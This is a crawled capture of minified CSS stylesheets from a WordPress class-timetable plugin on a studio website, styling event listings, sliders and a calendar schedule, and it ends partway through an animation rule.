a{color:#333}div.noo-class-slider-wrap .noo-class-slider-item .item-info .trainer-info i{margin-right:5px}.class-info-sidebar .clearfix,.class-info-sidebar .noo-container,.class-info-sidebar .noo-container-fluid,.class-info-sidebar .noo-row{border-bottom:1px solid #eee;padding:8px 0}.class-info-sidebar .clearfix:last-child,.class-info-sidebar .noo-container-fluid:last-child,.class-info-sidebar .noo-container:last-child,.class-info-sidebar .noo-row:last-child{border:none}.class-info-sidebar .clearfix span,.class-info-sidebar .noo-container-fluid span,.class-info-sidebar .noo-container span,.class-info-sidebar .noo-row span{float:right;color:#cf3d6f;padding:0 8px;-webkit-border-radius:100px;border-radius:100px;background:#fafafa;margin-left:5px;font-size:14px;margin-top:2px}.class-info-sidebar .clearfix.tag-days .wrap-days,.class-info-sidebar .noo-container-fluid.tag-days .wrap-days,.class-info-sidebar .noo-container.tag-days .wrap-days,.class-info-sidebar .noo-row.tag-days .wrap-days{float:right}.class-info-sidebar .clearfix.tag-days .wrap-days span,.class-info-sidebar .noo-container-fluid.tag-days .wrap-days span,.class-info-sidebar .noo-container.tag-days .wrap-days span,.class-info-sidebar .noo-row.tag-days .wrap-days span{float:left}.class-info-sidebar i{color:#cf3d6f;margin-right:10px}.class-info-sidebar i.ion-document{font-size:16px}.class-info-sidebar i.ion-android-arrow-forward{margin-left:10px;margin-right:0}.register_button{margin-top:20px}.single.event-page .entry-content{float:none;width:auto}.single.event-page .content-featured{margin-bottom:30px}.single.event-page .content-featured img{width:100%}.noo-event-meta{margin-bottom:10px}.noo-event-meta span{margin-right:20px}.noo-event-meta span:last-child{margin-right:0}.noo-event-meta .location-info{display:block}.noo-event-meta i{margin-right:5px}.noo-event-maps{width:100%;height:400px;margin-bottom:10px}.noo-event-shortcode{color:#333}.noo-event-shortcode a:not(.button){-webkit-box-shadow:none!important;box-shadow:none!important;color:#cf3d6f}.noo-event-shortcode a:not(.button):hover{color:#9a264e}.noo-event-shortcode.list .hentry{margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #e3deed}.noo-event-shortcode.list .hentry:last-child{border-bottom:none}.noo-event-shortcode.grid .hentry{margin-bottom:50px;padding-bottom:50px;margin:0;-webkit-box-shadow:none!important;box-shadow:none!important;background:transparent}.noo-event-shortcode .loop-item-wrap{border:1px solid #d8e0e8;-webkit-border-radius:4px;border-radius:4px;background-color:#fff}.noo-event-shortcode .noo-featured-event img{width:100%}.noo-event-shortcode .loop-item-content{margin-top:20px;padding:0 15px 25px;font-size:16px}.noo-event-shortcode .loop-item-title{margin:10px 0 20px;font-size:18px}.noo-event-shortcode .posts-loop-content:after{content:'';display:table;clear:both}.noo-event-shortcode .posts-loop-content .noo-md-6:nth-child(odd){clear:both}.noo-event-shortcode .posts-loop-content .noo-md-4:nth-child(3n+1){clear:both}.noo-event-shortcode .posts-loop-content .noo-md-3:nth-child(4n+1){clear:both}.noo-event-shortcode .posts-loop-content .noo-md-3 .loop-item-title,.noo-event-shortcode .posts-loop-content .noo-md-4 .loop-item-title{font-size:18px}.noo-event-shortcode .posts-loop-content .noo-md-3 .content-meta span,.noo-event-shortcode .posts-loop-content .noo-md-4 .content-meta span{display:block}div.noo-event-slider-wrap .owl-controls{text-align:left}div.noo-event-slider-wrap .noo-event-slider-item .item-thumb{margin-bottom:10px}div.noo-event-slider-wrap .noo-event-slider-item .noo-event-slider-body h4{margin-bottom:5px;font-size:16px}div.noo-event-slider-wrap .noo-event-slider-item .noo-event-slider-body h4 a{color:#cf3d6f}div.noo-event-slider-wrap .noo-event-slider-item .noo-event-slider-body h4 a:hover{color:#9a264e}div.noo-event-slider-wrap .noo-event-slider-item .noo-event-slider-body i{margin-right:5px}.noo-event-box-author-wrap .noo-box-author-head:after{clear:both;display:table;content:''}.noo-event-box-author-wrap .noo-thumbnail-author{border:3px solid #eee;height:80px;float:left;overflow:hidden;width:80px;-webkit-border-radius:50%;border-radius:50%;margin-right:20px}.noo-event-box-author-wrap .noo-thumbnail-author img{width:80px}.noo-event-box-author-wrap .noo-info-author{float:left}.noo-event-box-author-wrap .noo-name-author{color:#333;font-size:16px;margin:0;padding:13px 0 0 0}.noo-event-box-author-wrap .noo-position-author{color:#333;font-size:14px;padding:5px 0 0 0}.noo-event-box-author-wrap .noo-box-author-body{padding:20px 0 0}.noo-event-box-author-wrap .noo-box-author-item i{color:#cf3d6f;display:inline-block;font-size:16px;line-height:32px;width:15px}.noo-event-box-author-wrap .noo-box-author-item span{color:#eee;font-size:14px;line-height:32px;padding:0 10px}.noo-event-box-author-wrap .noo-box-author-item span.phone{color:#333;font-weight:400}.widget_event_info .noo-event-meta span{display:block;border-bottom:1px solid #eee;padding:8px 0}.noo-data-slider .hentry{padding-left:15px;padding-right:15px}.noo-data-slider .owl-controls{margin-bottom:30px}.noo-data-slider .owl-controls .owl-buttons div.owl-next,.noo-data-slider .owl-controls .owl-buttons div.owl-prev{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);width:48px;height:48px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;margin-top:-52px;color:#333;background:transparent}.noo-data-slider .owl-controls .owl-buttons div.owl-next:before,.noo-data-slider .owl-controls .owl-buttons div.owl-prev:before{font-family:"FontAwesome";font-size:34px;line-height:42px}.noo-data-slider .owl-controls .owl-buttons div.owl-next:hover,.noo-data-slider .owl-controls .owl-buttons div.owl-prev:hover{color:#cf3d6f}.noo-data-slider .owl-controls .owl-buttons .owl-next{right:-70px}.noo-data-slider .owl-controls .owl-buttons .owl-next:before{content:'\f054'}.noo-data-slider .owl-controls .owl-buttons .owl-prev{left:-70px}.noo-data-slider .owl-controls .owl-buttons .owl-prev:before{content:"\f053"}.noo-event-shortcode.noo-data-slider .hentry{margin-bottom:0}.noo-filters{text-align:center}.noo-filters a{-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.noo-filters a:focus,.noo-filters a:hover{text-decoration:none;outline:none}.noo-filters ul{list-style:none;padding:0;margin:0;display:inline-block}.noo-filters ul:after{content:'';clear:both;display:table}.noo-filters ul li{float:left;margin-bottom:16px;height:50px}.noo-filters ul li a{border:none;padding:15px 20px;position:relative;-webkit-box-shadow:none;box-shadow:none;color:currentColor}.noo-filters ul li a:focus,.noo-filters ul li a:hover{color:#cf3d6f}.noo-filters ul li a.selected{color:#cf3d6f}.noo-filters ul li a.selected:before{content:'';position:absolute;bottom:0;left:0;height:100%;width:100%;border:1px solid #cf3d6f;border-left:none;border-right:none;z-index:2}@media screen and (max-width:991px){.noo-filters ul li{height:40px}.noo-filters ul li a.selected:before{display:none}}

--- FILE ---
content_type: text/css
request_url: https://bstudios.my/wp-content/plugins/noo-timetable/assets/css/noo-timetable-schedule.css
body_size: 29943
content:
.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.noo-class-schedule-shortcode{margin:0 auto 50px}.noo-class-schedule-shortcode:after{content:'';display:table;clear:both}.noo-class-schedule-shortcode .vc_column_container>.vc_column-inner{padding-right:0;padding-left:0}.noo-class-schedule-shortcode .noo-theme-wraptext{margin:10px 0 22px}.noo-class-schedule-shortcode .class-schedule{margin-top:0px}.noo-class-schedule-shortcode .fc-toolbar{margin-bottom:40px}.noo-class-schedule-shortcode .fc-toolbar .fc-button{-webkit-border-radius:50%;border-radius:50%;border:1px solid #cf3d6f;color:#cf3d6f;width:35px;height:35px;background:transparent;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.noo-class-schedule-shortcode .fc-toolbar .fc-button:focus,.noo-class-schedule-shortcode .fc-toolbar .fc-button:hover{outline:none;background:#cf3d6f;color:white}.noo-class-schedule-shortcode .fc-toolbar .fc-button .fc-icon{font-family:"FontAwesome";margin:0;font-size:12px}.noo-class-schedule-shortcode .fc-toolbar .fc-button .fc-icon:after{font-size:12px;top:0.5px}.noo-class-schedule-shortcode .fc-toolbar .fc-button .fc-icon-left-single-arrow:after{content:'\f053';left:-1px}.noo-class-schedule-shortcode .fc-toolbar .fc-button .fc-icon-right-single-arrow:after{content:'\f054';left:2px}.noo-class-schedule-shortcode .fc-toolbar .fc-center h2{color:#454545;font-size:18px;text-transform:uppercase;font-weight:400;margin-top:6px}.noo-class-schedule-shortcode .fc-toolbar .fc-center h2.eff{-webkit-animation:LeftToRight 0.3s linear 0s 1 alternate;-o-animation:LeftToRight 0.3s linear 0s 1 alternate;animation:LeftToRight 0.3s linear 0s 1 alternate}.noo-class-schedule-shortcode .fc-view{color:#333}.noo-class-schedule-shortcode .fc-view .fc-axis{padding:20px 45px}.noo-class-schedule-shortcode .fc-view .fc-axis span{font-size:14px}.noo-class-schedule-shortcode .fc-view table{margin-bottom:0;overflow:initial!important}.noo-class-schedule-shortcode .fc-view table td{border-color:#ededed}.noo-class-schedule-shortcode .fc-view .fc-head td{border-color:#cf3d6f}.noo-class-schedule-shortcode .fc-view .fc-head table{margin:0}.noo-class-schedule-shortcode .fc-view .fc-head table .fc-resource-cell{color:#fff;font-size:15px;font-weight:400}.noo-class-schedule-shortcode .fc-view .fc-head table .fc-resource-cell,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-widget-header{border-color:rgba(113, 28, 57, 0.25);padding:10px 0.25em;background:#cf3d6f}.noo-class-schedule-shortcode .fc-view .fc-head table .fc-axis,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-day-header{color:white;font-size:16px;font-weight:400;white-space:nowrap}.noo-class-schedule-shortcode .fc-view .fc-head table .fc-axis span,.noo-class-schedule-shortcode .fc-view .fc-head table .fc-day-header span{font-size:14px;font-weight:400}.noo-class-schedule-shortcode .fc-view .fc-head table .fc-axis{padding:10px 45px;text-align:center}.noo-class-schedule-shortcode .fc-view .fc-body{background-color:#fff;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.noo-class-schedule-shortcode .fc-view .fc-body.overlay-loading-tripped{background-color:#eee}.noo-class-schedule-shortcode .fc-view .fc-body.overlay-loading-tripped .fc-time-grid .fc-event .fc-bg{opacity:0.5;filter:alpha(opacity=50);background-color:#ccc}.noo-class-schedule-shortcode .fc-view .fc-body.overlay-loading-tripped .fc-today{opacity:0.5;filter:alpha(opacity=50)}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event-container{margin:0 -1px}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event-container.fc-event-container-hover{z-index:10!important}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event{-webkit-border-radius:0;border-radius:0;color:#333;border-color:#ededed;background-color:white;-webkit-box-shadow:0 0 22px 0 rgba(0, 0, 0, 0.1);box-shadow:0 0 22px 0 rgba(0, 0, 0, 0.1);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;overflow:hidden;-webkit-animation:NooFadeIn 0.25s linear 0s 1 alternate;-o-animation:NooFadeIn 0.25s linear 0s 1 alternate;animation:NooFadeIn 0.25s linear 0s 1 alternate;margin-bottom:-1px}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-bg{-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;background-size:cover;background-repeat:no-repeat;background-position:center}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-ribbon{position:absolute;bottom:0;right:-20px;border:7px solid green;border-left-color:transparent!important;border-top-color:transparent!important;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-content{text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:100%;max-width:95%}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-time{font-size:14px;margin-bottom:8px}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-title{font-size:15px;font-weight:400;margin-bottom:6px}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-trainer{font-size:14px;color:#696969;font-style:italic;font-weight:400;margin-bottom:8px}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-category{color:white;display:inline-block;background-color:#cf3d6f;font-size:13px;padding:4px 16px;-webkit-border-radius:22px;border-radius:22px;font-weight:400;line-height:17px;margin-top:8px;text-overflow:ellipsis;width:7em;overflow:hidden}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class .fc-bg{background-image:none!important}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class.show-icon .fc-content{overflow:initial}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class.show-icon .fc-content:before{font-family:'dashicons';content:"\f508";position:absolute;top:-20px;left:50%;font-size:24px;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);color:#cf3d6f;font-size:90px;opacity:0.2;filter:alpha(opacity=20)}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class.show-icon .fc-content .fc-address,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class.show-icon .fc-content .fc-category,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class.show-icon .fc-content .fc-time,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class.show-icon .fc-content .fc-title,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class.show-icon .fc-content .fc-trainer{position:relative}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event{color:#fff;border-color:#666}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event .fc-content .fc-trainer{color:#fff}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event .fc-bg{opacity:0.5;filter:alpha(opacity=50)}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event:hover .fc-bg{opacity:0.6;filter:alpha(opacity=60)}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.show-icon .fc-content{overflow:initial}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.show-icon .fc-content:before{font-family:'dashicons';content:"\f488";position:absolute;top:-35px;left:50%;font-size:24px;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);color:#cf3d6f;font-size:114px;opacity:0.2;filter:alpha(opacity=20)}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.show-icon .fc-content .fc-address,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.show-icon .fc-content .fc-time,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.show-icon .fc-content .fc-title,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.show-icon .fc-content .fc-trainer{position:relative}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.not-show-background-image{color:#333;border-color:#ededed}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.not-show-background-image .fc-bg{background-image:none!important}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-event.not-show-background-image .fc-content .fc-trainer{color:#696969}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class-holiday{-webkit-box-shadow:none;box-shadow:none;color:#fff}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class-holiday:hover{margin:0!important}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class-holiday .fc-content .fc-time,.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class-holiday .fc-time{display:none!important}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class-holiday .fc-content .fc-title{font-size:18px}.noo-class-schedule-shortcode .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class-holiday .fc-content .fc-trainer span{display:none}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event:focus,.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event:hover{outline:none;text-decoration:none;left:0!important;right:0!important;margin:0 -2%!important;z-index:10!important}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1 .fc-content .fc-category,.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1 .fc-content .fc-time,.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1 .fc-content .fc-trainer{display:none}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1 .fc-content .fc-title{margin-bottom:-5px;white-space:normal}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1 .fc-ribbon{right:0}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1:hover{margin:-50px -2% -90px!important}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1:hover .fc-content .fc-time,.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1:hover .fc-content .fc-trainer{display:block}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1:hover .fc-content .fc-category{display:inline-block}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1:hover .fc-content .fc-title{margin-bottom:6px;white-space:nowrap}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-1:hover .fc-ribbon{right:-20px}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-2 .fc-content .fc-category,.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-2 .fc-content .fc-trainer{display:none}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-2 .fc-content .fc-title{white-space:normal}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-2 .fc-ribbon{right:0}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-2:hover{margin:-30px -2% -60px!important}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-2:hover .fc-content .fc-trainer{display:block}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-2:hover .fc-content .fc-category{display:inline-block}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-2:hover .fc-content .fc-title{white-space:nowrap}.noo-class-schedule-shortcode .fc-agenda-view:not(.fc-agendaDay-view) .fc-body .fc-time-grid .fc-event.time-short-2:hover .fc-ribbon{right:-20px}.noo-class-schedule-shortcode .fc-agendaWeek-view .fc-scroller,.noo-class-schedule-shortcode .fc-month-view .fc-scroller{overflow-x:visible!important;overflow-y:visible!important}.noo-class-schedule-shortcode .fc-agendaWeek-view .fc-scroller>*,.noo-class-schedule-shortcode .fc-month-view .fc-scroller>*{overflow:visible!important}.noo-class-schedule-shortcode .fc-month-view .fc-day-number{text-align:left;padding:10px 10px}.noo-class-schedule-shortcode .fc-month-view .fc-day-number span{font-size:14px;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;color:#ababab;display:inline-block;text-align:center;line-height:30px}.noo-class-schedule-shortcode .fc-month-view .fc-today.fc-day-number span{background-color:#cf3d6f;color:white}.noo-class-schedule-shortcode .fc-month-view .fc-holiday{background-color:#cf3d6f}.noo-class-schedule-shortcode .fc-month-view .fc-holiday span{color:#fff}.noo-class-schedule-shortcode .fc-month-view .fc-head table .fc-day-header{font-size:16px}.noo-class-schedule-shortcode .fc-month-view .fc-head table .fc-widget-header{padding:10px 0.25em}.noo-class-schedule-shortcode .fc-month-view .fc-body.overlay-loading-tripped .fc-content-skeleton .fc-event{background-color:transparent}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-header{background-color:#cf3d6f;color:white}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-header .fc-close{margin:7px 4px 6px 6px;color:white}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-more,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-more{color:#cf3d6f;margin-left:8px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-more:hover,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-more:hover{text-decoration:none;color:#9a264e}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-event-container,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-event-container{margin:0 -1px}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-event,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-event{-webkit-border-radius:0;border-radius:0;color:#333;border-color:transparent;background-color:white;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;overflow:hidden;-webkit-animation:BottomToTop 0.25s linear 0s 1 alternate;-o-animation:BottomToTop 0.25s linear 0s 1 alternate;animation:BottomToTop 0.25s linear 0s 1 alternate;margin:-1px -1px;padding:3px 8px;-webkit-box-shadow:none;box-shadow:none}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-event:focus,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-event:hover,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-event:focus,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-event:hover{outline:none;text-decoration:none;color:black}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-event .fc-time,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-event .fc-time{padding-right:3px}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-event .fc-ribbon,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-event .fc-ribbon{position:absolute;top:0px;left:-1px;width:4px;height:80%;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-event.fc-noo-class-holiday,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-event.fc-noo-class-holiday{background:transparent!important;color:#fff}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-event.fc-noo-class-holiday .fc-bg,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-event.fc-noo-class-holiday .fc-bg{opacity:0!important;filter:alpha(opacity=0)!important}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-event.fc-noo-class-holiday .fc-title,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-event.fc-noo-class-holiday .fc-title{white-space:initial!important}.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-content-skeleton .fc-event.fc-noo-class-holiday .fc-time,.noo-class-schedule-shortcode .fc-month-view .fc-body .fc-popover .fc-event.fc-noo-class-holiday .fc-time{display:none!important}.noo-container .noo-row .noo-class-schedule-shortcode .vc_column_container>.vc_column-inner{padding-right:15px;padding-left:15px}.noo-container .noo-row .noo-class-schedule-shortcode .fc-agendaWeek-view .fc-body .fc-time-grid .fc-event:hover{margin:0 -12%!important}.noo-container .noo-row .noo-class-schedule-shortcode .fc-agendaWeek-view .fc-body .fc-time-grid .fc-event.time-short-1:hover{margin:-50px -12% -90px!important}.noo-container .noo-row .noo-class-schedule-shortcode .fc-agendaWeek-view .fc-body .fc-time-grid .fc-event.time-short-2:hover{margin:-30px -12% -60px!important}.noo-class-schedule-shortcode.hide-time-column .fc-agendaDay-view .fc-head .fc-axis.fc-widget-header,.noo-class-schedule-shortcode.hide-time-column .fc-agendaWeek-view .fc-head .fc-axis.fc-widget-header{display:none}.noo-class-schedule-shortcode.hide-time-column .fc-agendaDay-view .fc-body .fc-time-grid .fc-slats td,.noo-class-schedule-shortcode.hide-time-column .fc-agendaWeek-view .fc-body .fc-time-grid .fc-slats td{padding:30px 0}.noo-class-schedule-shortcode.hide-time-column .fc-agendaDay-view .fc-body .fc-bg .fc-axis.fc-widget-content,.noo-class-schedule-shortcode.hide-time-column .fc-agendaWeek-view .fc-body .fc-bg .fc-axis.fc-widget-content{display:none}.noo-class-schedule-shortcode.hide-time-column .fc-agendaDay-view .fc-body .fc-slats .fc-axis.fc-widget-content,.noo-class-schedule-shortcode.hide-time-column .fc-agendaWeek-view .fc-body .fc-slats .fc-axis.fc-widget-content{display:none}.noo-class-schedule-shortcode.hide-time-column .fc-agendaDay-view .fc-body .fc-content-skeleton .fc-axis,.noo-class-schedule-shortcode.hide-time-column .fc-agendaWeek-view .fc-body .fc-content-skeleton .fc-axis{display:none}.noo-class-schedule-shortcode.background-event .fc-view .fc-body .fc-time-grid .fc-event{background-color:#cf3d6f}.noo-class-schedule-shortcode.background-event .fc-view .fc-body .fc-time-grid .fc-event.time-short-2:hover .fc-content .fc-category{display:none}.noo-class-schedule-shortcode.background-event .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-category{display:none}.noo-class-schedule-shortcode.background-event .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-trainer{color:#333}.noo-class-schedule-shortcode.background-event .fc-view .fc-body .fc-time-grid .fc-event .fc-bg{opacity:0.5;filter:alpha(opacity=50)}.noo-class-schedule-shortcode.background-event .fc-view .fc-body .fc-time-grid .fc-event .fc-ribbon{display:none}.noo-class-schedule-shortcode.event-style .fc-day-grid-event .fc-content{white-space:initial}.noo-class-schedule-shortcode.event-style .fc-day-grid-event .fc-title{line-height:20px}.noo-class-schedule-shortcode.event-style .fc-day-grid-event .fc-time{display:none}.noo-class-schedule-shortcode.event-style .fc-popover .fc-event{border-top:1px solid #ddd!important;padding:10px 8px!important}.noo-class-schedule-shortcode.event-style .fc-popover .fc-event:first-child{border:none!important}.noo-class-schedule-shortcode.small-view .fc-view .fc-head table .fc-axis{padding:10px 15px}.noo-class-schedule-shortcode.small-view .fc-view .fc-axis{padding:20px 15px}.noo-class-schedule-shortcode.small-view .fc-view .fc-body .fc-time-grid .fc-event .fc-content .fc-category{padding:4px 4px}.noo-class-schedule-shortcode.small-view .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class .fc-content .fc-time,.noo-class-schedule-shortcode.small-view .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class .fc-content .fc-title,.noo-class-schedule-shortcode.small-view .fc-view .fc-body .fc-time-grid .fc-event.fc-noo-class .fc-content .fc-trainer{font-size:12px}.export-timetable{text-align:right;margin:20px 0}.export-timetable a{-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.export-timetable a:focus,.export-timetable a:hover{text-decoration:none}.export-timetable a i{margin:3px 5px 0 0}.overlay-loading-tripped{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-animation:progress-bar-stripes 0.4s linear infinite;-o-animation:progress-bar-stripes 0.4s linear infinite;animation:progress-bar-stripes 0.4s linear infinite}@-webkit-keyframes LeftToRight{0%{-webkit-transform:translate(-10%, 0);-ms-transform:translate(-10%, 0);-o-transform:translate(-10%, 0);transform:translate(-10%, 